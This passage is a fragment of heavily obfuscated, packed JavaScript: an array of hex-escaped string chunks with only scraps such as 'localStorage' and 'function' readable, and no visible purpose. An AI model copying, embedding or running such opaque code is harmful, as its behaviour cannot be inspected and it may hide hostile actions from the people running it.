c\x5c\x64\x5c\x5c\x79\x5c\x27','\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a','\x6d\x7d\x2c\x32\x35\x28\x36\x78\x2c\x36','\x35\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x39','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x32\x63\x61\x62\x7c\x5f\x30\x78\x33\x35','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x65\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x54\x3b\x31\x31\x28\x31\x7a\x28\x5c\x27','\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x78\x33\x63\x7c\x5f\x30\x78\x34\x61\x32','\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x30\x78\x35\x64\x32\x64\x66\x62\x7c\x5f','\x35\x32\x31\x38\x62\x7c\x5f\x30\x78\x35','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x79\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x6b\x28\x29\x29','\x5c\x5c\x6a\x5c\x5c\x46\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x61\x5c\x27\x5d\x3b\x31\x32','\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c','\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x35\x5c\x27\x29\x2b','\x5a\x5c\x27\x29\x5b\x31\x39\x28\x5c\x27','\x4b\x29\x2c\x24\x28\x4d\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c\x5c','\x2c\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x31\x70\x5c\x27\x2b\x55\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x69\x5c','\x28\x34\x6c\x2c\x32\x69\x28\x5c\x27\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47','\x7c\x61\x71\x7c\x61\x70\x7c\x61\x47\x7c','\x7c\x5f\x30\x78\x32\x36\x64\x38\x34\x65','\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x74\x5c','\x64\x7c\x5f\x30\x78\x31\x34\x34\x33\x39','\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x27\x29','\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c','\x61\x5c\x5c\x74\x5c\x5c\x36\x5c\x5c\x34','\x74\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x66','\x78\x31\x65\x61\x36\x64\x35\x7c\x5f\x30','\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x31\x54\x5c\x5c','\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67','\x31\x6a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x34\x50\x29\x7b\x45\x20\x34\x4f\x3d\x4d','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x7b\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x55\x28','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x27\x29\x2b\x31\x4f\x28\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x2c','\x5f\x30\x78\x32\x61\x31\x36\x32\x37\x7c','\x38\x7c\x5f\x30\x78\x35\x30\x34\x35\x39','\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x64','\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x7b\x45\x20\x31\x73\x3d\x32\x63\x3b','\x38\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29','\x5f\x30\x78\x33\x34\x37\x38\x33\x38\x7c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x69\x5c','\x38\x4c\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x72\x5c','\x34\x63\x39\x30\x37\x34\x7c\x5f\x30\x78','\x7c\x63\x38\x7c\x63\x37\x7c\x63\x36\x7c','\x64\x62\x31\x36\x39\x7c\x5f\x30\x78\x31','\x3b\x31\x6f\x3b\x31\x66\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62','\x27\x29\x2c\x35\x4e\x3d\x24\x28\x35\x59','\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x4f','\x61\x5c\x5c\x63\x5c\x27\x2b\x4a\x28\x5c','\x29\x29\x7d\x45\x20\x37\x35\x3d\x31\x49','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x33\x5c\x27','\x3b\x37\x66\x28\x35\x62\x2c\x32\x52\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x62\x28','\x5c\x38\x5c\x5c\x41\x5c\x5c\x35\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x27\x29\x3a\x39\x4a\x28\x39\x4b\x29','\x28\x4b\x28\x36\x30\x2c\x36\x31\x29\x7b','\x31\x72\x20\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5d\x28\x31\x4d\x29\x3a\x39\x69','\x72\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x65\x7c\x77\x61\x74\x63\x68\x7c\x5f\x30','\x29\x7b\x45\x20\x31\x78\x3d\x4a\x2c\x33','\x5c\x27\x5d\x3b\x34\x69\x2b\x2b\x29\x7b','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x7c\x69\x47\x7c\x69\x46\x7c\x69\x45\x7c','\x68\x62\x7c\x68\x39\x7c\x68\x32\x7c\x68','\x5c\x43\x5c\x27\x29\x2b\x31\x73\x28\x5c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c','\x37\x5c\x27\x2b\x55\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x34\x4a\x5c\x27\x2c\x5c\x27\x5c','\x7d\x7d\x29\x2c\x24\x28\x55\x28\x5c\x27','\x5c\x68\x5c\x5c\x48\x5c\x5c\x32\x34\x5c','\x32\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x4d\x28','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x2b\x36\x36\x2b\x31\x71\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x37\x5c\x27','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x4d','\x78\x35\x33\x61\x30\x33\x31\x7c\x5f\x30','\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e','\x64\x38\x34\x36\x35\x7c\x5f\x30\x78\x33','\x28\x29\x7d\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27','\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x6f\x7c\x64\x68\x7c\x64\x6e\x7c\x64','\x5c\x35\x5c\x5c\x41\x5c\x5c\x70\x5c\x27','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d','\x28\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x27\x5d\x3d\x5c\x27\x5c','\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62','\x5c\x33\x78\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63','\x5c\x38\x5c\x5c\x42\x5c\x5c\x75\x5c\x27','\x50\x5b\x36\x68\x28\x5c\x27\x5c\x5c\x33','\x7a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x7c\x67\x36\x7c\x67\x34\x7c\x66\x4b\x7c','\x62\x35\x7c\x5f\x30\x78\x31\x65\x38\x33','\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x30\x32\x34\x39\x7c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c','\x65\x31\x30\x32\x65\x7c\x5f\x30\x78\x33','\x6c\x5c\x27\x29\x29\x3a\x32\x4b\x5b\x32','\x38\x5c\x5c\x72\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c','\x29\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5f\x30\x78\x34\x33\x37\x36\x34\x61\x7c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x32\x66\x5b','\x28\x5c\x27\x5c\x5c\x49\x5c\x27\x2c\x33','\x3b\x31\x6f\x3b\x32\x59\x3a\x31\x47\x2b','\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x36\x6e\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x39\x4f\x28\x33\x71\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x69\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6e','\x58\x7c\x69\x67\x7c\x68\x55\x7c\x68\x54','\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4c','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62','\x5f\x30\x78\x33\x64\x61\x39\x39\x34\x7c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x61','\x63\x5c\x5c\x68\x5c\x27\x5d\x26\x26\x28','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x33\x66','\x4e\x5c\x5c\x31\x45\x5c\x5c\x32\x67\x5c','\x3d\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c','\x61\x5d\x26\x26\x33\x55\x5b\x31\x4f\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41','\x70\x3d\x32\x74\x5b\x5c\x27\x5c\x5c\x63','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x63\x75\x7c\x63\x42\x7c\x63\x41\x7c','\x5c\x27\x29\x5d\x29\x7b\x45\x20\x36\x6a','\x61\x38\x31\x65\x7c\x5f\x30\x78\x32\x37','\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x66\x37\x28\x61\x36\x28\x70\x2c\x61\x2c','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c','\x33\x7c\x5f\x30\x78\x34\x34\x66\x65\x62','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x64','\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x30\x78\x35\x63\x39\x39\x36\x34\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x48','\x49\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x2b\x56','\x6c\x5c\x5c\x6c\x5c\x27\x29\x21\x3d\x3d','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x71\x28','\x29\x5d\x2c\x33\x51\x3d\x32\x74\x5b\x32','\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x31\x62\x64\x7c\x5f\x30\x78\x34\x63\x30','\x74\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x70\x5c\x5c\x32\x77\x5c\x5c\x33\x77\x5c','\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x37','\x5c\x34\x6d\x5c\x5c\x32\x38\x5c\x27\x2c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x3b\x24\x5b\x31\x58\x28\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c','\x5c\x35\x5c\x5c\x41\x5c\x5c\x37\x5c\x27','\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c','\x6e\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x7b\x45\x20\x56\x3d\x4a\x2c\x32\x45\x3d','\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x79\x5c\x5c\x41\x5c\x27\x29\x3a\x31','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x35\x56\x2f\x33\x39\x29\x3b\x32\x37\x5b','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x43\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x38','\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x2b','\x4f\x5c\x27\x2b\x35\x56\x2b\x31\x67\x28','\x7c\x65\x37\x7c\x65\x36\x7c\x65\x35\x7c','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x2c','\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x7c\x64\x79\x7c\x64\x4a\x7c\x7c\x64\x51','\x5c\x5a\x5c\x27\x2c\x4b\x28\x29\x7b\x45','\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36','\x61\x5c\x5c\x4f\x5c\x5c\x32\x34\x5c\x5c','\x29\x7d\x4b\x20\x34\x4e\x28\x37\x4c\x29','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x3e\x3d','\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x29\x5d\x28\x29\x2b\x33\x68\x5b\x32\x30','\x35\x75\x26\x26\x32\x74\x5b\x31\x76\x28','\x5c\x43\x5c\x27\x29\x2b\x35\x31\x2b\x28','\x33\x5c\x5c\x31\x48\x5c\x5c\x49\x5c\x5c','\x5c\x27\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x4d\x28\x5c','\x5c\x27\x3a\x31\x5a\x5b\x31\x4e\x28\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x3b\x31\x6f\x3b\x31\x66\x20\x52\x28\x5c','\x36\x5c\x27\x5d\x28\x29\x3b\x35\x74\x3d','\x27\x29\x2c\x36\x30\x2c\x36\x31\x2c\x5c','\x31\x51\x3c\x32\x72\x5b\x52\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43','\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x21\x3d','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79','\x5c\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x28\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x33','\x38\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x54\x28','\x5c\x72\x5c\x5c\x70\x5c\x27\x29\x29\x3b','\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x4c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x34\x46\x5d\x5b\x32\x54\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x6d\x28\x5c','\x7d\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x30\x7c\x6a\x5a\x7c\x6a\x59\x7c\x6a\x58','\x5c\x35\x5c\x5c\x41\x5c\x5c\x33\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c','\x32\x6b\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c','\x35\x62\x31\x61\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70','\x5c\x27\x3a\x33\x53\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x31\x30\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x38\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x44\x7c\x69\x42\x7c\x69\x68\x7c\x68','\x30\x78\x33\x66\x30\x34\x37\x31\x7c\x5f','\x67\x70\x7c\x67\x76\x7c\x67\x75\x7c\x67','\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x2b\x54','\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x29\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d','\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x5c\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x36','\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x35\x5c\x27\x3a\x31\x47\x3d\x52\x28\x5c','\x37\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x28\x35\x32\x29\x2c\x31\x37\x21\x3d\x35','\x4a\x2c\x34\x70\x3d\x24\x28\x57\x29\x2c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x5c\x6c','\x3d\x24\x28\x57\x29\x3b\x34\x49\x5b\x33','\x75\x3d\x33\x41\x5b\x31\x68\x28\x5c\x27','\x5c\x64\x5c\x27\x29\x29\x2f\x38\x6d\x29','\x29\x29\x7d\x29\x2c\x32\x55\x5b\x5c\x27','\x34\x5c\x5c\x42\x5c\x5c\x36\x5c\x27\x29','\x3d\x61\x36\x28\x63\x29\x7b\x61\x35\x28','\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x5a\x5b\x31','\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b\x29','\x5c\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x2c\x58','\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x34\x46\x2c\x39\x58\x29\x7b\x45\x20\x32','\x5c\x36\x5c\x5c\x66\x5c\x5c\x44\x5c\x27','\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c','\x30\x78\x62\x37\x34\x39\x34\x61\x7c\x5f','\x5c\x27\x29\x5d\x28\x31\x4d\x29\x3a\x32','\x7c\x69\x6e\x7c\x69\x6d\x7c\x69\x6c\x7c','\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x71','\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c','\x30\x78\x34\x30\x33\x62\x66\x36\x7c\x5f','\x35\x6b\x3d\x32\x61\x3b\x33\x37\x5b\x35','\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x36\x37\x31\x36\x63\x7c\x5f\x30\x78\x32','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x47\x29','\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61','\x44\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x27','\x5c\x31\x44\x5c\x5c\x6f\x5c\x27\x21\x3d','\x36\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x36','\x33\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x5c','\x5c\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c','\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a','\x33\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x71\x5c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x69\x5c','\x36\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x44\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x33\x77\x5c\x5c\x32\x43\x5c\x5c','\x38\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b','\x31\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x78\x33\x37\x37\x61\x36\x36\x7c\x78','\x78\x30\x7c\x5f\x30\x78\x33\x35\x34\x63','\x31\x32\x20\x34\x68\x3d\x33\x52\x2c\x36','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x26\x26\x28\x32\x6d\x5b\x4d\x28\x5c','\x78\x35\x64\x30\x61\x62\x65\x7c\x5f\x30','\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x31\x3d\x34\x67\x5b\x32\x6e\x28\x5c','\x38\x7c\x5f\x30\x78\x62\x31\x35\x62\x62','\x27\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5f\x30\x78\x31\x32\x61\x65\x36\x32\x7c','\x27\x29\x5d\x28\x29\x3b\x31\x6f\x3b\x31','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5f\x30\x78\x32\x35\x30\x66\x34\x65\x7c','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x3d\x3d\x31\x53\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x5c\x27\x29\x5b\x31\x73\x28\x5c\x27\x5c','\x74\x7c\x67\x73\x7c\x67\x72\x7c\x67\x71','\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a\x5